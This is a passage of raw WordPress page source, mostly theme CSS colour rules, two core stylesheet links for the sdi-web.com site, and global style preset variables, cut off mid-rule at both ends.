li::before{color:#f3fafe}.micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}.micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}.micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}.micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}.micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}.micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}.caption-box.has-watery-blue-border-color .box-label{background-color:#f3fafe}.tab-caption-box.has-watery-blue-border-color .box-label{background-color:#f3fafe}.tab-caption-box.has-watery-blue-border-color .box-content{border-color:#f3fafe}.tab-caption-box.has-watery-blue-background-color .box-content{background-color:#f3fafe}.label-box.has-watery-blue-border-color .box-content{border-color:#f3fafe}.label-box.has-watery-blue-background-color .box-content{background-color:#f3fafe}.sbp-l .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}.sbp-r .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}.sbp-l .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}.sbp-r .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}.sbs-line.sbp-r .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}.sbs-line.sbp-r .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}.speech-wrap.sbs-think .speech-balloon.has-watery-blue-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}.sbs-think .speech-balloon.has-watery-blue-background-color::before,.sbs-think .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}.timeline-box.has-watery-blue-point-color .timeline-item::before{background-color:#f3fafe}.body .has-watery-yellow-background-color{background-color:#fff7cc}.body .has-watery-yellow-color{color:#fff7cc}.body .has-watery-yellow-border-color{border-color:#fff7cc}.btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}.btn-wrap.has-watery-yellow-color>a{color:#fff7cc}.btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}.bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}.toggle-wrap.has-watery-yellow-border-color .toggle-button{background-color:#fff7cc}.toggle-wrap.has-watery-yellow-border-color .toggle-button,.toggle-wrap.has-watery-yellow-border-color .toggle-content{border-color:#fff7cc}.iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}.micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}.micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}.micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}.micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}.micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}.caption-box.has-watery-yellow-border-color .box-label{background-color:#fff7cc}.tab-caption-box.has-watery-yellow-border-color .box-label{background-color:#fff7cc}.tab-caption-box.has-watery-yellow-border-color .box-content{border-color:#fff7cc}.tab-caption-box.has-watery-yellow-background-color .box-content{background-color:#fff7cc}.label-box.has-watery-yellow-border-color .box-content{border-color:#fff7cc}.label-box.has-watery-yellow-background-color .box-content{background-color:#fff7cc}.sbp-l .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}.sbp-r .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}.sbp-l .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}.sbp-r .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}.sbs-line.sbp-r .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}.sbs-line.sbp-r .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}.speech-wrap.sbs-think .speech-balloon.has-watery-yellow-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}.sbs-think .speech-balloon.has-watery-yellow-background-color::before,.sbs-think .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}.timeline-box.has-watery-yellow-point-color .timeline-item::before{background-color:#fff7cc}.body .has-watery-red-background-color{background-color:#fdf2f2}.body .has-watery-red-color{color:#fdf2f2}.body .has-watery-red-border-color{border-color:#fdf2f2}.btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}.btn-wrap.has-watery-red-color>a{color:#fdf2f2}.btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}.bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}.toggle-wrap.has-watery-red-border-color .toggle-button{background-color:#fdf2f2}.toggle-wrap.has-watery-red-border-color .toggle-button,.toggle-wrap.has-watery-red-border-color .toggle-content{border-color:#fdf2f2}.iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}.micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}.micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}.micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}.micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}.micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}.caption-box.has-watery-red-border-color .box-label{background-color:#fdf2f2}.tab-caption-box.has-watery-red-border-color .box-label{background-color:#fdf2f2}.tab-caption-box.has-watery-red-border-color .box-content{border-color:#fdf2f2}.tab-caption-box.has-watery-red-background-color .box-content{background-color:#fdf2f2}.label-box.has-watery-red-border-color .box-content{border-color:#fdf2f2}.label-box.has-watery-red-background-color .box-content{background-color:#fdf2f2}.sbp-l .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}.sbp-r .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}.sbp-l .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}.sbp-r .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}.sbs-line.sbp-r .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}.sbs-line.sbp-r .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}.speech-wrap.sbs-think .speech-balloon.has-watery-red-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}.sbs-think .speech-balloon.has-watery-red-background-color::before,.sbs-think .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}.timeline-box.has-watery-red-point-color .timeline-item::before{background-color:#fdf2f2}.body .has-watery-green-background-color{background-color:#ebf8f4}.body .has-watery-green-color{color:#ebf8f4}.body .has-watery-green-border-color{border-color:#ebf8f4}.btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}.btn-wrap.has-watery-green-color>a{color:#ebf8f4}.btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}.bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}.toggle-wrap.has-watery-green-border-color .toggle-button{background-color:#ebf8f4}.toggle-wrap.has-watery-green-border-color .toggle-button,.toggle-wrap.has-watery-green-border-color .toggle-content{border-color:#ebf8f4}.iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}.micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}.micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}.micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}.micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}.micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}.caption-box.has-watery-green-border-color .box-label{background-color:#ebf8f4}.tab-caption-box.has-watery-green-border-color .box-label{background-color:#ebf8f4}.tab-caption-box.has-watery-green-border-color .box-content{border-color:#ebf8f4}.tab-caption-box.has-watery-green-background-color .box-content{background-color:#ebf8f4}.label-box.has-watery-green-border-color .box-content{border-color:#ebf8f4}.label-box.has-watery-green-background-color .box-content{background-color:#ebf8f4}.sbp-l .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}.sbp-r .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}.sbp-l .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}.sbp-r .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}.sbs-line.sbp-r .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}.sbs-line.sbp-r .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}.speech-wrap.sbs-think .speech-balloon.has-watery-green-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}.sbs-think .speech-balloon.has-watery-green-background-color::before,.sbs-think .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}.timeline-box.has-watery-green-point-color .timeline-item::before{background-color:#ebf8f4}.body .has-ex-a-background-color{background-color:#fff}.body .has-ex-a-color{color:#fff}.body .has-ex-a-border-color{border-color:#fff}.btn-wrap.has-ex-a-background-color>a{background-color:#fff}.btn-wrap.has-ex-a-color>a{color:#fff}.btn-wrap.has-ex-a-border-color>a{border-color:#fff}.bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-a-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-a-border-color .toggle-button,.toggle-wrap.has-ex-a-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-a-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-a-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-a-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-a-background-color .box-content{background-color:#fff}.label-box.has-ex-a-border-color .box-content{border-color:#fff}.label-box.has-ex-a-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-a-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-a-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-a-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-a-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-a-background-color::before,.sbs-think .speech-balloon.has-ex-a-background-color::after{background-color:#fff}.timeline-box.has-ex-a-point-color .timeline-item::before{background-color:#fff}.body .has-ex-b-background-color{background-color:#fff}.body .has-ex-b-color{color:#fff}.body .has-ex-b-border-color{border-color:#fff}.btn-wrap.has-ex-b-background-color>a{background-color:#fff}.btn-wrap.has-ex-b-color>a{color:#fff}.btn-wrap.has-ex-b-border-color>a{border-color:#fff}.bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-b-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-b-border-color .toggle-button,.toggle-wrap.has-ex-b-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-b-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-b-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-b-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-b-background-color .box-content{background-color:#fff}.label-box.has-ex-b-border-color .box-content{border-color:#fff}.label-box.has-ex-b-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-b-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-b-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-b-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-b-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-b-background-color::before,.sbs-think .speech-balloon.has-ex-b-background-color::after{background-color:#fff}.timeline-box.has-ex-b-point-color .timeline-item::before{background-color:#fff}.body .has-ex-c-background-color{background-color:#fff}.body .has-ex-c-color{color:#fff}.body .has-ex-c-border-color{border-color:#fff}.btn-wrap.has-ex-c-background-color>a{background-color:#fff}.btn-wrap.has-ex-c-color>a{color:#fff}.btn-wrap.has-ex-c-border-color>a{border-color:#fff}.bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-c-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-c-border-color .toggle-button,.toggle-wrap.has-ex-c-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-c-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-c-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-c-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-c-background-color .box-content{background-color:#fff}.label-box.has-ex-c-border-color .box-content{border-color:#fff}.label-box.has-ex-c-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-c-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-c-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-c-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-c-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-c-background-color::before,.sbs-think .speech-balloon.has-ex-c-background-color::after{background-color:#fff}.timeline-box.has-ex-c-point-color .timeline-item::before{background-color:#fff}.body .has-ex-d-background-color{background-color:#fff}.body .has-ex-d-color{color:#fff}.body .has-ex-d-border-color{border-color:#fff}.btn-wrap.has-ex-d-background-color>a{background-color:#fff}.btn-wrap.has-ex-d-color>a{color:#fff}.btn-wrap.has-ex-d-border-color>a{border-color:#fff}.bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-d-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-d-border-color .toggle-button,.toggle-wrap.has-ex-d-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-d-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-d-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-d-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-d-background-color .box-content{background-color:#fff}.label-box.has-ex-d-border-color .box-content{border-color:#fff}.label-box.has-ex-d-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-d-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-d-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-d-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-d-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-d-background-color::before,.sbs-think .speech-balloon.has-ex-d-background-color::after{background-color:#fff}.timeline-box.has-ex-d-point-color .timeline-item::before{background-color:#fff}.body .has-ex-e-background-color{background-color:#fff}.body .has-ex-e-color{color:#fff}.body .has-ex-e-border-color{border-color:#fff}.btn-wrap.has-ex-e-background-color>a{background-color:#fff}.btn-wrap.has-ex-e-color>a{color:#fff}.btn-wrap.has-ex-e-border-color>a{border-color:#fff}.bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-e-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-e-border-color .toggle-button,.toggle-wrap.has-ex-e-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-e-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-e-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-e-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-e-background-color .box-content{background-color:#fff}.label-box.has-ex-e-border-color .box-content{border-color:#fff}.label-box.has-ex-e-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-e-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-e-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-e-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-e-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-e-background-color::before,.sbs-think .speech-balloon.has-ex-e-background-color::after{background-color:#fff}.timeline-box.has-ex-e-point-color .timeline-item::before{background-color:#fff}.body .has-ex-f-background-color{background-color:#fff}.body .has-ex-f-color{color:#fff}.body .has-ex-f-border-color{border-color:#fff}.btn-wrap.has-ex-f-background-color>a{background-color:#fff}.btn-wrap.has-ex-f-color>a{color:#fff}.btn-wrap.has-ex-f-border-color>a{border-color:#fff}.bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}.toggle-wrap.has-ex-f-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-ex-f-border-color .toggle-button,.toggle-wrap.has-ex-f-border-color .toggle-content{border-color:#fff}.iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}.micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}.caption-box.has-ex-f-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-f-border-color .box-label{background-color:#fff}.tab-caption-box.has-ex-f-border-color .box-content{border-color:#fff}.tab-caption-box.has-ex-f-background-color .box-content{background-color:#fff}.label-box.has-ex-f-border-color .box-content{border-color:#fff}.label-box.has-ex-f-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-f-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-ex-f-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-ex-f-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-ex-f-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-ex-f-background-color::before,.sbs-think .speech-balloon.has-ex-f-background-color::after{background-color:#fff}.timeline-box.has-ex-f-point-color .timeline-item::before{background-color:#fff}.body .btn-wrap{background-color:transparent;color:#333;border-color:transparent;font-size:16px}.toggle-wrap.has-border-color .toggle-button{color:#fff}.btn-wrap.has-small-font-size>a{font-size:13px}.btn-wrap.has-medium-font-size>a{font-size:20px}.btn-wrap.has-large-font-size>a{font-size:36px}.btn-wrap.has-huge-font-size>a,.btn-wrap.has-larger-font-size>a{font-size:42px}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #f6a068,2px 2px 0 0 #f6a068,2px 0 0 0 #f6a068,0 2px 0 0 #f6a068}.box-menu-icon{color:#f6a068}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdi-web.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9&#038;fver=20230520101424' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sdi-web.com/wp-includes/css/classic-themes.min.css?ver=1&#038;fver=20221201121238' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #333333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #19448e;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--grey: #949495;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 